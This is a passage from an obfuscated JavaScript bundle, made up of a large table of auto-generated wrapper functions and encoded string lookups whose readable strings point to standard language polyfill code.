_0x571948(_0xad17fa);},'uIqXZ':function(_0x1a6a76,_0x49a299,_0x348d4b,_0x2e2e91){return _0x1a6a76(_0x49a299,_0x348d4b,_0x2e2e91);},'ywPpG':function(_0x4186a8,_0x1be853){return _0x4186a8+_0x1be853;},'hlRYR':function(_0x3e3cc2,_0x2d787f){return _0x3e3cc2*_0x2d787f;},'HgGEO':function(_0x5e5239,_0x1ce082){return _0x5e5239(_0x1ce082);},'ejJjq':function(_0x49e92d,_0x4f5fda){return _0x49e92d(_0x4f5fda);},'mnVis':function(_0x19ab9d,_0x1378d0){return _0x19ab9d+_0x1378d0;},'iXOWQ':function(_0x45bbcb,_0x3a8a57){return _0x45bbcb*_0x3a8a57;},'NQZEH':function(_0x1a87c2,_0x121c86){return _0x1a87c2+_0x121c86;},'ciQll':function(_0x16f935,_0x14943e){return _0x16f935(_0x14943e);},'hqjSv':function(_0x5c4aea,_0x1dd18d){return _0x5c4aea(_0x1dd18d);},'XTqVV':function(_0x3af6e5,_0x3c26dc){return _0x3af6e5(_0x3c26dc);},'DLmCF':_0x4e22a8(0x49b),'YEYXh':function(_0x2e2b24,_0x3214f0){return _0x2e2b24(_0x3214f0);},'NVTnh':function(_0x1196f6,_0x56283d){return _0x1196f6(_0x56283d);},'RiEVf':'getOwnPropertyNames','CGVcI':_0x4e22a8(0x120),'iZyiy':function(_0x72623b,_0xf6c903){return _0x72623b(_0xf6c903);},'tFmtK':function(_0x38697f,_0x28fea6){return _0x38697f(_0x28fea6);},'rXQem':_0x4e22a8(0x8d9),'HKUXP':function(_0x360935,_0x1343b1){return _0x360935(_0x1343b1);},'CGZLs':_0x4e22a8(0x19e),'uYbXW':_0x4e22a8(0x717),'ZzKQy':function(_0x533ae8,_0x352526){return _0x533ae8(_0x352526);},'UMCpW':_0x4e22a8(0x61e),'UAUPo':function(_0x3f85df,_0x1a64c4){return _0x3f85df(_0x1a64c4);},'qLewn':function(_0xe0d149,_0x5623d6){return _0xe0d149(_0x5623d6);},'WfVEx':'seal','AzLvx':function(_0x31b999,_0x16d177){return _0x31b999+_0x16d177;},'gZYXk':function(_0x2ca291,_0x5bafee){return _0x2ca291+_0x5bafee;},'AoTfd':function(_0x14b3f4,_0xc55fec){return _0x14b3f4(_0xc55fec);},'kUqhA':function(_0x58871d,_0x43dd08){return _0x58871d(_0x43dd08);},'FILNT':_0x4e22a8(0xfd),'ZlBYM':function(_0x6d26e4,_0x564e09){return _0x6d26e4+_0x564e09;},'OaEXV':function(_0x47e992,_0x3bf8ac){return _0x47e992*_0x3bf8ac;},'NbCoI':function(_0x48f808,_0x56d0d0){return _0x48f808!=_0x56d0d0;},'ucQcL':function(_0x5a405d,_0x41af83,_0x773d09){return _0x5a405d(_0x41af83,_0x773d09);},'cmNCN':function(_0x3c6932,_0x42ec2b){return _0x3c6932*_0x42ec2b;},'PZobA':_0x4e22a8(0x321),'SidfZ':function(_0x1e4da1,_0x5556ec){return _0x1e4da1(_0x5556ec);},'YnQMt':function(_0x2749d0,_0x2080ff){return _0x2749d0(_0x2080ff);},'LajQq':function(_0x3e3927,_0x1f09f3,_0x112067){return _0x3e3927(_0x1f09f3,_0x112067);},'hcCtd':function(_0x3a6a04,_0x2f730f,_0x2e6c4c,_0x4b42c0){return _0x3a6a04(_0x2f730f,_0x2e6c4c,_0x4b42c0);},'sMyhd':function(_0x48015e,_0x66c781){return _0x48015e===_0x66c781;},'Buiec':function(_0x1d62be,_0x320397){return _0x1d62be(_0x320397);},'LUaxs':function(_0x2aeec5,_0x8cbaad){return _0x2aeec5(_0x8cbaad);},'MvAUi':function(_0x5744a6,_0x5c3dd2,_0x48710b,_0x265e0c){return _0x5744a6(_0x5c3dd2,_0x48710b,_0x265e0c);},'qTrLo':function(_0x4256ac,_0x4fb29a){return _0x4256ac(_0x4fb29a);},'LHcXV':function(_0x3ad6cb,_0x1a17f5){return _0x3ad6cb(_0x1a17f5);},'DOHSV':function(_0x3ae8cc,_0x42635){return _0x3ae8cc(_0x42635);},'aDISo':function(_0x56651d,_0x2696e9){return _0x56651d!==_0x2696e9;},'WlSKT':_0x4e22a8(0x2e2),'QlkxF':function(_0x584df7,_0x391071){return _0x584df7!=_0x391071;},'nxWNX':function(_0xf7d784,_0x4613e6){return _0xf7d784===_0x4613e6;},'RqclC':function(_0x368be8,_0x48d1ce){return _0x368be8(_0x48d1ce);},'XKHkp':_0x4e22a8(0x1a4),'LvjcI':function(_0x5aec04,_0x320135){return _0x5aec04(_0x320135);},'vSlDo':function(_0x32a537,_0x4637de,_0x2ff7a6,_0x1d8adc){return _0x32a537(_0x4637de,_0x2ff7a6,_0x1d8adc);},'Tnyvu':function(_0x5ece5c,_0x471ed4){return _0x5ece5c(_0x471ed4);},'ZwXqL':function(_0x140616,_0x1c1bd9){return _0x140616(_0x1c1bd9);},'DkgmA':function(_0x35442e,_0x72034f){return _0x35442e(_0x72034f);},'UdcqQ':function(_0x553f9e,_0x155676){return _0x553f9e(_0x155676);},'mDGCU':function(_0x33beb9,_0x37e240){return _0x33beb9(_0x37e240);},'ZngCf':function(_0x290e53,_0x557f12){return _0x290e53(_0x557f12);},'VzNsT':_0x4e22a8(0x7db),'gbdcq':function(_0x4e8b69,_0x5b0565){return _0x4e8b69(_0x5b0565);},'mKMPh':function(_0xaae49,_0x3fae82){return _0xaae49+_0x3fae82;},'ZBqAD':function(_0xe16c17,_0x3eddf4){return _0xe16c17*_0x3eddf4;},'Yhvuu':function(_0x29b5d2,_0x2365de){return _0x29b5d2+_0x2365de;},'jIuGs':function(_0x16ebd0,_0x1aa6ee){return _0x16ebd0*_0x1aa6ee;},'DOzbZ':function(_0x310c43,_0x330c2b,_0xf1bb7c,_0x3d525b){return _0x310c43(_0x330c2b,_0xf1bb7c,_0x3d525b);},'Fqnxg':function(_0x507486,_0x2c71fb){return _0x507486+_0x2c71fb;},'RHgGf':function(_0xdfc078,_0x5077ed){return _0xdfc078(_0x5077ed);},'ncIFB':function(_0x49d84e,_0x5f428c){return _0x49d84e(_0x5f428c);},'yFndz':function(_0x3e4d2f,_0x5d88df){return _0x3e4d2f+_0x5d88df;},'OfCsl':function(_0x26508b,_0x4a197b){return _0x26508b*_0x4a197b;},'mTihy':function(_0x57e4b7,_0x3cb4c1){return _0x57e4b7(_0x3cb4c1);},'AjymM':_0x4e22a8(0x244),'dUUIN':function(_0x317746,_0x3f72cb){return _0x317746(_0x3f72cb);},'BYOdG':function(_0x1d81fd,_0x5b00aa){return _0x1d81fd==_0x5b00aa;},'rVxDU':function(_0x3ea1f0,_0x212f15){return _0x3ea1f0(_0x212f15);},'RGokB':function(_0x20ee53,_0x27e722){return _0x20ee53+_0x27e722;},'LuRRu':function(_0x354759,_0x5aaa65){return _0x354759||_0x5aaa65;},'PPhoU':function(_0x5d1c68,_0x3fe02b){return _0x5d1c68(_0x3fe02b);},'NfXah':function(_0x3b42f0,_0x2310b8){return _0x3b42f0(_0x2310b8);},'YALLd':function(_0x159de4,_0x461c77){return _0x159de4(_0x461c77);},'LSetR':function(_0x4e0976,_0x2e48ff){return _0x4e0976(_0x2e48ff);},'rPiKo':function(_0x4eb194,_0x408d33){return _0x4eb194(_0x408d33);},'WfUMG':function(_0x5ece33,_0x530f6e,_0x16f749,_0x2da666){return _0x5ece33(_0x530f6e,_0x16f749,_0x2da666);},'eusIs':function(_0x51c29a,_0x2f9a71){return _0x51c29a(_0x2f9a71);},'DNPYX':function(_0x425a21,_0x52020d,_0x46eab4,_0x22534b){return _0x425a21(_0x52020d,_0x46eab4,_0x22534b);},'HiSNw':function(_0x3d3e93,_0x16762c){return _0x3d3e93(_0x16762c);},'dsHZa':function(_0x3c35be,_0x2995ac){return _0x3c35be(_0x2995ac);},'EjSUU':function(_0x43523e,_0x22b85c,_0x46b042,_0x3f9b87){return _0x43523e(_0x22b85c,_0x46b042,_0x3f9b87);},'CvdMk':function(_0x4e462d,_0x9394a1){return _0x4e462d(_0x9394a1);},'TsVeh':function(_0x1fde8d,_0x1b5b52){return _0x1fde8d(_0x1b5b52);},'yDOzS':function(_0x103a07,_0x345dae,_0xe3d567,_0x7b7288){return _0x103a07(_0x345dae,_0xe3d567,_0x7b7288);},'Jloax':function(_0x578204,_0x1a306b){return _0x578204(_0x1a306b);},'XHaZb':function(_0x11eaeb,_0x4eaeeb,_0x37d889){return _0x11eaeb(_0x4eaeeb,_0x37d889);},'nDUHp':function(_0x366c87,_0x3dcfd6){return _0x366c87(_0x3dcfd6);},'sqTJw':function(_0x154388,_0xfd5413){return _0x154388(_0xfd5413);},'CJqbw':function(_0x3f3fee,_0x2f84a0){return _0x3f3fee(_0x2f84a0);},'kXarX':function(_0x20d993,_0x37bda8){return _0x20d993 in _0x37bda8;},'WiSej':function(_0x22430f,_0x48045a,_0x49e793,_0x309137){return _0x22430f(_0x48045a,_0x49e793,_0x309137);},'AGoIr':function(_0x5c2098,_0x507dc5){return _0x5c2098(_0x507dc5);},'PvdXE':function(_0xd34642,_0x1b9c7d,_0x1a388,_0x3156d6){return _0xd34642(_0x1b9c7d,_0x1a388,_0x3156d6);},'FmKdL':function(_0x395b25,_0x848037){return _0x395b25(_0x848037);},'nzcaV':function(_0x32728e,_0x10c865){return _0x32728e(_0x10c865);},'SlsiD':function(_0x579b8c,_0x2f0a85){return _0x579b8c(_0x2f0a85);},'qqLOQ':function(_0x23c7fd,_0x5d6fb2,_0x105173,_0x151920){return _0x23c7fd(_0x5d6fb2,_0x105173,_0x151920);},'HCgwG':function(_0x44b004,_0x50f2a5){return _0x44b004(_0x50f2a5);},'hUeLh':function(_0x16e213,_0xc32a15){return _0x16e213(_0xc32a15);},'CQpes':function(_0x3c1041,_0x5e2a42,_0x2cdf1c,_0x1660cb){return _0x3c1041(_0x5e2a42,_0x2cdf1c,_0x1660cb);},'HSICO':function(_0x4ba3f7,_0x36f7b7){return _0x4ba3f7<_0x36f7b7;},'Eauhh':function(_0x257137,_0x323e78){return _0x257137(_0x323e78);},'Rgytw':function(_0x2670bd,_0x2b557a){return _0x2670bd(_0x2b557a);},'UwyjP':function(_0xd04de,_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5){return _0xd04de(_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5);},'mOsMV':function(_0x4f56a5,_0x13274d){return _0x4f56a5(_0x13274d);},'OnPhc':function(_0x47196b,_0x3e7d7f){return _0x47196b===_0x3e7d7f;},'BuYWM':function(_0x3af2c5,_0x49e180){return _0x3af2c5===_0x49e180;},'TqBsJ':function(_0x17f66e,_0x58f76d){return _0x17f66e(_0x58f76d);},'SWigJ':function(_0x544430,_0x586b7e){return _0x544430(_0x586b7e);},'hOgNu':function(_0x54afb1,_0x183ef6){return _0x54afb1(_0x183ef6);},'RhCVc':function(_0x264361,_0x137a2c){return _0x264361!=_0x137a2c;},'VxUnB':function(_0x4e7cf9,_0x5e86d7,_0x406881){return _0x4e7cf9(_0x5e86d7,_0x406881);},'sRdPf':function(_0x588e23,_0x47d4d8){return _0x588e23 in _0x47d4d8;},'kDhhW':function(_0x10206e,_0x22c454,_0x47cec6,_0x5e5484){return _0x10206e(_0x22c454,_0x47cec6,_0x5e5484);},'BmfDC':function(_0x30ecf3,_0x5b38f7){return _0x30ecf3===_0x5b38f7;},'QdUZE':function(_0x36e7ad,_0x2606df,_0x769504,_0x1a1022){return _0x36e7ad(_0x2606df,_0x769504,_0x1a1022);},'TLyzS':function(_0x14989d,_0x450597){return _0x14989d(_0x450597);},'iiyKp':function(_0x12dcb4,_0x1c0c0e){return _0x12dcb4(_0x1c0c0e);},'NQeqY':function(_0x2685e7,_0x1eff4d){return _0x2685e7(_0x1eff4d);},'CrkTA':function(_0x14cf13,_0x282409){return _0x14cf13(_0x282409);},'lidRt':function(_0x3c4a38,_0x3fd856){return _0x3c4a38!==_0x3fd856;},'MTwPz':function(_0x5e50e5,_0x107d4b){return _0x5e50e5(_0x107d4b);},'hccIc':function(_0x366aaa,_0x5d52ba){return _0x366aaa!=_0x5d52ba;},'cVUUN':function(_0x432e26,_0x51e3be){return _0x432e26(_0x51e3be);},'ktnBn':function(_0xbf5453,_0x3dda48){return _0xbf5453==_0x3dda48;},'wMXXD':_0x4e22a8(0x13b),'RtyXd':function(_0x12a9ea,_0x13bb2){return _0x12a9ea(_0x13bb2);},'ULGzh':function(_0x1dd69e,_0x453996,_0x5a50f8){return _0x1dd69e(_0x453996,_0x5a50f8);},'aWgzF':function(_0x204989,_0x518205){return _0x204989(_0x518205);},'TFLjJ':function(_0x5add2d,_0x4e84ab){return _0x5add2d(_0x4e84ab);},'ohegs':function(_0x36b494,_0x5ea9b4){return _0x36b494(_0x5ea9b4);},'zwrZH':function(_0x3680e5,_0x6514c0){return _0x3680e5(_0x6514c0);},'qIgRs':function(_0x59f0e5,_0xb069c4){return _0x59f0e5==_0xb069c4;},'TtWnW':function(_0x3dc026,_0x433e61){return _0x3dc026!==_0x433e61;},'IOGFs':function(_0x426c93,_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4){return _0x426c93(_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4);},'FPVKS':function(_0x1745f2,_0x2ab494){return _0x1745f2(_0x2ab494);},'QfLxZ':function(_0x55c82a,_0x1a2cc6,_0x4b6a00){return _0x55c82a(_0x1a2cc6,_0x4b6a00);},'yXJcJ':function(_0x54c978,_0x511712){return _0x54c978===_0x511712;},'YWbFG':function(_0xee318e,_0x80d67a,_0x183720,_0x42926c){return _0xee318e(_0x80d67a,_0x183720,_0x42926c);},'taRYz':function(_0x19ec45,_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c){return _0x19ec45(_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c);},'IHwvf':function(_0x31524c,_0x438813){return _0x31524c>=_0x438813;},'Wvwex':function(_0x3ba506,_0x5a5c21){return _0x3ba506(_0x5a5c21);},'oXQbm':function(_0x4922d3,_0x44070e){return _0x4922d3(_0x44070e);},'yHXMd':function(_0x16d6b0,_0x71a3fb){return _0x16d6b0(_0x71a3fb);},'pBWXM':function(_0x395a96,_0x4d8435){return _0x395a96(_0x4d8435);},'lOMRC':function(_0x5e765b,_0x9e9555){return _0x5e765b(_0x9e9555);},'LAHIi':function(_0x21b7f5,_0x1a64c1){return _0x21b7f5(_0x1a64c1);},'pUmic':function(_0x2e9462,_0x5ece24){return _0x2e9462(_0x5ece24);},'Zqmlc':function(_0x551a6a,_0x4befba){return _0x551a6a+_0x4befba;},'vGcxD':function(_0x1748b4,_0x34bde2){return _0x1748b4>>>_0x34bde2;},'ZQkZq':function(_0x543e23,_0x1c43fe){return _0x543e23<_0x1c43fe;},'vdnRC':'5|3|1|6|0|4|2','FGyKu':function(_0x1c15e4,_0x59cb5c,_0x515c87){return _0x1c15e4(_0x59cb5c,_0x515c87);},'cWVOE':_0x4e22a8(0x729),'osllY':function(_0x349b0c,_0x2df1be){return _0x349b0c===_0x2df1be;},'hNomj':function(_0x4d268c,_0xc93230){return _0x4d268c<=_0xc93230;},'oZtwt':function(_0x29afac,_0x21c476){return _0x29afac-_0x21c476;},'SCckA':function(_0x2fb897,_0x35878b){return _0x2fb897==_0x35878b;},'zNbOM':_0x4e22a8(0x24f),'aFnPJ':_0x4e22a8(0x955),'OFSQo':function(_0xa43f85,_0xaa70d6){return _0xa43f85!=_0xaa70d6;},'vbtQN':function(_0xdc8a11,_0x5dae8f){return _0xdc8a11>_0x5dae8f;},'lgSWe':function(_0x162d57,_0x3f156a){return _0x162d57===_0x3f156a;},'bWhRP':function(_0x32004c,_0x136e89){return _0x32004c(_0x136e89);},'UjcKx':function(_0x4ea250,_0x27ffd1){return _0x4ea250(_0x27ffd1);},'ywEau':function(_0xbf5571,_0xfc4dc){return _0xbf5571(_0xfc4dc);},'GLJcF':function(_0x1e3f41,_0x52a47d){return _0x1e3f41(_0x52a47d);},'nwtPv':_0x4e22a8(0x24c),'svAhP':'0|1|4|2|3','mdtNP':function(_0x1be7ef,_0x20fbd7){return _0x1be7ef(_0x20fbd7);},'EQhAC':function(_0x2e57af,_0x163c0b){return _0x2e57af(_0x163c0b);},'oInBm':function(_0x2387b9,_0x2e52f6,_0x5a4008){return _0x2387b9(_0x2e52f6,_0x5a4008);},'GJpGC':_0x4e22a8(0x29f),'SzQnH':function(_0x2e9f91,_0x33ac5d){return _0x2e9f91(_0x33ac5d);},'ozQhZ':'anchor','EKltX':'big','tDWJk':function(_0x51770f,_0x48a212){return _0x51770f(_0x48a212);},'SJASx':'bold','WQCRR':function(_0x59357b,_0x37a04d,_0x325fde){return _0x59357b(_0x37a04d,_0x325fde);},'Oywqu':function(_0x44f6a6,_0x223087){return _0x44f6a6(_0x223087);},'IPfEi':function(_0x46afe9,_0x2a95c4,_0x36f65e,_0x5025f5){return _0x46afe9(_0x2a95c4,_0x36f65e,_0x5025f5);},'AhHPH':function(_0x5974e7,_0x2c711b){return _0x5974e7>_0x2c711b;},'mjhUW':function(_0xb515b,_0x5bdbca){return _0xb515b===_0x5bdbca;},'unmWg':function(_0x163222,_0x37f4b0){return _0x163222(_0x37f4b0);},'sJVrQ':_0x4e22a8(0x1ee),'OAofH':_0x4e22a8(0x7ce),'hWIfa':function(_0x56be2d,_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af){return _0x56be2d(_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af);},'eqfxb':_0x4e22a8(0x25f),'UNwvg':function(_0x342f04,_0x33bc70){return _0x342f04(_0x33bc70);},'NDWAk':function(_0x3aca8d,_0x4bdd9b){return _0x3aca8d>_0x4bdd9b;},'QpNgu':'\x20is\x20not\x20a\x20valid\x20code\x20point','cEUyF':function(_0x17adb2,_0xe15930){return _0x17adb2<_0xe15930;},'cskDA':function(_0x3931ed,_0x5a1383){return _0x3931ed(_0x5a1383);},'JbkYQ':function(_0x99d733,_0x13edcb){return _0x99d733+_0x13edcb;},'yElsj':function(_0x42a589,_0x3c85b9){return _0x42a589+_0x3c85b9;},'yJeYH':function(_0x244134,_0x456592){return _0x244134>_0x456592;},'GlrcQ':function(_0x4697f6,_0x37ab86){return _0x4697f6(_0x37ab86);},'OACyv':_0x4e22a8(0x1b4),'XIboh':function(_0x40d840,_0x585d5e){return _0x40d840+_0x585d5e;},'DNoQY':function(_0x2564f2,_0x2fda23){return _0x2564f2*_0x2fda23;},'kUXyT':function(_0x49dc61,_0x4c9c1b){return _0x49dc61(_0x4c9c1b);},'qJBFg':_0x4e22a8(0x7c0),'QzMCh':function(_0x17ce5f,_0x5502ae,_0x959c25){return _0x17ce5f(_0x5502ae,_0x959c25);},'SOExu':function(_0x542e76,_0x34d182){return _0x542e76(_0x34d182);},'xxWsK':_0x4e22a8(0x810),'mURnS':function(_0x349c34,_0xb11a44){return _0x349c34(_0xb11a44);},'DPcqx':_0x4e22a8(0x4ea),'YguRS':function(_0x5218af,_0x31cffe){return _0x5218af(_0x31cffe);},'UAtMC':function(_0x367c60,_0x19dd38){return _0x367c60===_0x19dd38;},'Qcmfe':function(_0xb677ab,_0x396c1d){return _0xb677ab(_0x396c1d);},'MfprX':function(_0x504770,_0x462d3c){return _0x504770(_0x462d3c);},'CWOTu':_0x4e22a8(0x52b),'NdLyE':_0x4e22a8(0x187),'dXaEM':_0x4e22a8(0x8b0),'NhwdD':_0x4e22a8(0x1f6),'LRQwI':function(_0x4ba656,_0x566c26,_0x4f4166,_0x5034af){return _0x4ba656(_0x566c26,_0x4f4166,_0x5034af);},'izoiQ':function(_0x2e10c7,_0x418635){return _0x2e10c7(_0x418635);},'RwsVy':function(_0xc05aa1,_0x25b76a){return _0xc05aa1(_0x25b76a);},'LBrHW':function(_0x5c6e4c,_0x1e132f,_0x283601){return _0x5c6e4c(_0x1e132f,_0x283601);},'NWMVb':function(_0x2da680,_0x4546ae,_0x1f8295){return _0x2da680(_0x4546ae,_0x1f8295);},'KnIKd':function(_0xe89fe7,_0x32c306,_0x13a57e,_0x2436b4){return _0xe89fe7(_0x32c306,_0x13a57e,_0x2436b4);},'oGClj':function(_0x5c5d03,_0x4c0c3c,_0x29f396){return _0x5c5d03(_0x4c0c3c,_0x29f396);},'ItwUl':function(_0x20ff69,_0x4e9d0e){return _0x20ff69(_0x4e9d0e);},'cVSiD':function(_0x47459d,_0x391aea){return _0x47459d instanceof _0x391aea;},'HGoLu':_0x4e22a8(0x876),'jTPnp':function(_0x3a3b33,_0x1857be){return _0x3a3b33(_0x1857be);},'nHgFk':function(_0x2be9ae,_0x29380f,_0x57cf38){return _0x2be9ae(_0x29380f,_0x57cf38);},'TrIJn':function(_0x4e7e7c,_0xe1cb4c){return _0x4e7e7c(_0xe1cb4c);},'wntxL':function(_0x26b55b,_0x379386){return _0x26b55b+_0x379386;},'fOKgK':_0x4e22a8(0x50b),'ZuvOH':function(_0x4da09d,_0xd04ccd,_0x439ba1){return _0x4da09d(_0xd04ccd,_0x439ba1);},'VmhRf':function(_0x37465f,_0x5c1bcd){return _0x37465f>_0x5c1bcd;},'iElBj':function(_0x2ad8d7,_0x394c7e){return _0x2ad8d7(_0x394c7e);},'gbHDn':function(_0x11cc18,_0x420d25){return _0x11cc18!==_0x420d25;},'NlQwf':function(_0x55cdc5,_0x43610d){return _0x55cdc5(_0x43610d);},'RTtgc':_0x4e22a8(0x811),'UZnms':function(_0x524d25,_0x4e23a5){return _0x524d25+_0x4e23a5;},'rmxuw':function(_0x8e5cbc,_0x2cfa1c){return _0x8e5cbc*_0x2cfa1c;},'rtgOS':function(_0x4085fa,_0xa4c40,_0x1bc7dc,_0xc56ec7){return _0x4085fa(_0xa4c40,_0x1bc7dc,_0xc56ec7);},'FtpLr':function(_0x465b6f,_0x4531fe){return _0x465b6f+_0x4531fe;},'EkOBy':_0x4e22a8(0x1c9),'HmMDU':_0x4e22a8(0x39a),'OiuVc':function(_0xead566,_0x9f3b8f,_0xe76503,_0x2c73bb){return _0xead566(_0x9f3b8f,_0xe76503,_0x2c73bb);},'IKwZu':_0x4e22a8(0x959),'AqFmC':function(_0x10927f,_0x2e6d48){return _0x10927f>_0x2e6d48;},'DhFDB':_0x4e22a8(0x3ab),'PwFsX':function(_0x2dc56f,_0x294eb3){return _0x2dc56f+_0x294eb3;},'vCQHf':function(_0x6ee21c,_0x3c32a6){return _0x6ee21c(_0x3c32a6);},'fIsuz':function(_0x566a3b,_0x10cdb6){return _0x566a3b(_0x10cdb6);},'lhOyO':function(_0x24272b,_0x48c2b9){return _0x24272b(_0x48c2b9);},'PVETO':function(_0x14d40f,_0x4cc5a4){return _0x14d40f(_0x4cc5a4);},'IKJwS':function(_0x5a0ccd,_0x1598b8){return _0x5a0ccd(_0x1598b8);},'obulC':function(_0x326cce,_0x28ebaf){return _0x326cce(_0x28ebaf);},'wkijC':function(_0x33844a,_0x21d756){return _0x33844a(_0x21d756);},'Zfziz':function(_0x295cf,_0x17b6d7){return _0x295cf(_0x17b6d7);},'awRtu':function(_0x23e8f6,_0x5cfd10){return _0x23e8f6(_0x5cfd10);},'uHruy':function(_0x93347b,_0x5072b2){return _0x93347b(_0x5072b2);},'uFtln':function(_0x43f9a6,_0x80b051){return _0x43f9a6(_0x80b051);},'TPlbZ':function(_0x21a6a3,_0x1fbb72){return _0x21a6a3(_0x1fbb72);},'lMEet':'symbol-registry','fIkfv':function(_0x130a8c,_0xaa9f54){return _0x130a8c(_0xaa9f54);},'ynrbI':_0x4e22a8(0x463),'fRvLP':function(_0x5ded96,_0x2dbacc){return _0x5ded96(_0x2dbacc);},'dOdbt':'op-symbols','uaMwY':function(_0x45249e,_0x4f43b2){return _0x45249e(_0x4f43b2);},'RCpKl':function(_0x20bebe,_0x4cc6ee){return _0x20bebe+_0x4cc6ee;},'miedx':function(_0x344981,_0x193d94){return _0x344981*_0x193d94;},'lNbse':function(_0xda61ec,_0x1fb2d1,_0x3ba864,_0x3d9f41){return _0xda61ec(_0x1fb2d1,_0x3ba864,_0x3d9f41);},'hNREI':function(_0xa33efe,_0x18ad4a){return _0xa33efe*_0x18ad4a;},'JRgBp':function(_0x14fc30,_0x3a4159){return _0x14fc30(_0x3a4159);},'AHCNv':function(_0x532a11,_0x1e227a,_0x507c79,_0x5455b9){return _0x532a11(_0x1e227a,_0x507c79,_0x5455b9);},'aUeKV':function(_0x5e10f5,_0x544324,_0x4a66f3){return _0x5e10f5(_0x544324,_0x4a66f3);},'ugmaN':function(_0x2bf5ab,_0x16ecb7,_0x17213e){return _0x2bf5ab(_0x16ecb7,_0x17213e);},'yvZAs':function(_0x128f5e,_0x1956fa,_0xfad7ab){return _0x128f5e(_0x1956fa,_0xfad7ab);},'OHmks':function(_0x5a6235,_0x2f15b9,_0x2bd5d3){return _0x5a6235(_0x2f15b9,_0x2bd5d3);},'VAMQf':function(_0x4187a4,_0x1b727e,_0x3802cc){return _0x4187a4(_0x1b727e,_0x3802cc);},'VGUMd':function(_0x3f86c4,_0x4980b7){return _0x3f86c4===_0x4980b7;},'crEaV':function(_0x3df587,_0x52ce70,_0x2df1a3){return _0x3df587(_0x52ce70,_0x2df1a3);},'BkoNK':function(_0x45ad3c,_0x57eaa0,_0x2f3599){return _0x45ad3c(_0x57eaa0,_0x2f3599);},'vAbxe':function(_0x53272a,_0x537622){return _0x53272a!=_0x537622;},'HAPhq':function(_0x50ad6a,_0x543d37){return _0x50ad6a!=_0x543d37;},'anmwK':function(_0x3f33a5,_0x3eed07){return _0x3f33a5!=_0x3eed07;},'TUrMy':function(_0x48edff,_0x3d2cd0){return _0x48edff!==_0x3d2cd0;},'FvDjJ':function(_0x439532,_0x1cb775){return _0x439532===_0x1cb775;},'qODwZ':function(_0x450f96,_0x1de0f7,_0x1d6ebe){return _0x450f96(_0x1de0f7,_0x1d6ebe);},'lXHun':function(_0x3829e8,_0x3aa28f,_0x31c39d){return _0x3829e8(_0x3aa28f,_0x31c39d);},'DxfhD':function(_0x45cf16,_0x3e0943){return _0x45cf16===_0x3e0943;},'KEOpD':function(_0x15f3fd,_0x4e10af,_0xcb5cef){return _0x15f3fd(_0x4e10af,_0xcb5cef);},'neYXh':function(_0x4344cd,_0x6804ce){return _0x4344cd(_0x6804ce);},'ZEZBO':function(_0x3639eb,_0xe6411b){return _0x3639eb(_0xe6411b);},'sWtEY':function(_0x402bc3,_0x58f8d8){return _0x402bc3 in _0x58f8d8;},'rqWHg':function(_0x5b4907,_0x208a5f){return _0x5b4907(_0x208a5f);},'pbSOH':function(_0x164acf,_0x1cdc8f){return _0x164acf(_0x1cdc8f);},'FxEGA':function(_0x491b64,_0x59e943){return _0x491b64(_0x59e943);},'tQIsy':function(_0x21f9b1,_0x550234){return _0x21f9b1(_0x550234);},'ydSVU':function(_0x50cbfc,_0x4c1bea){return _0x50cbfc*_0x4c1bea;},'yxlNA':function(_0x27150b,_0x5dbfb3,_0x397463,_0x3ddb58){return _0x27150b(_0x5dbfb3,_0x397463,_0x3ddb58);},'mZlFx':function(_0x45e179,_0x3112ad){return _0x45e179+_0x3112ad;},'eYdyG':function(_0x55124c,_0x1c67d3){return _0x55124c+_0x1c67d3;},'HGDzt':function(_0x112124,_0x2e17f7){return _0x112124(_0x2e17f7);},'eswmF':function(_0x493597,_0x4bc416,_0x54ce3e){return _0x493597(_0x4bc416,_0x54ce3e);},'xiySV':function(_0x349897,_0x453d7e){return _0x349897+_0x453d7e;},'RXOkw':function(_0xb0856b,_0x8f736c){return _0xb0856b(_0x8f736c);},'aRCWh':function(_0xeaf95a,_0x147069,_0x4fbd75,_0x93c871,_0x72f101){return _0xeaf95a(_0x147069,_0x4fbd75,_0x93c871,_0x72f101);},'FwEPr':_0x4e22a8(0x7cf),'XdtpX':function(_0xafec12,_0x5301ee){return _0xafec12(_0x5301ee);},'cCUdI':_0x4e22a8(0x116),'XazTM':function(_0x5e6afd,_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2){return _0x5e6afd(_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2);},'mJHDf':_0x4e22a8(0x3d9),'ZIxnP':function(_0x5755a8,_0x3da621,_0x4279a6,_0x51158e,_0x4f9868){return _0x5755a8(_0x3da621,_0x4279a6,_0x51158e,_0x4f9868);},'dsRkV':_0x4e22a8(0xf2),'kaLpR':_0x4e22a8(0x864),'JqsjK':function(_0x3a9f92,_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031){return _0x3a9f92(_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031);},'zyjbP':_0x4e22a8(0x8e7),'BCsKn':function(_0x50db41,_0xab5081){return _0x50db41===_0xab5081;},'LpVuK':function(_0x48c372,_0x48ca85,_0x4dc9dd,_0x51ca7e){return _0x48c372(_0x48ca85,_0x4dc9dd,_0x51ca7e);},'gUrrf':function(_0x12e0ab,_0x564532){return _0x12e0ab(_0x564532);},'yxkNV':function(_0x18b93d,_0x35b73f){return _0x18b93d(_0x35b73f);},'Jxano':function(_0x378b6c,_0x2d6165){return _0x378b6c(_0x2d6165);},'xwogc':function(_0x4f423,_0x3e72ac){return _0x4f423(_0x3e72ac);},'ReOlN':function(_0x358fc5,_0x43ba57){return _0x358fc5(_0x43ba57);},'hJYyq':function(_0x356587,_0x210708){return _0x356587(_0x210708);},'viqJy':function(_0x5765f7,_0x759019){return _0x5765f7(_0x759019);},'pEPyt':function(_0x4ffca3,_0x4d332c){return _0x4ffca3(_0x4d332c);},'tGAFE':function(_0x33a56c,_0xaebf63){return _0x33a56c in _0xaebf63;},'ryyCS':_0x4e22a8(0x4c9),'OxThW':function(_0x21adb7,_0x1ac42d){return 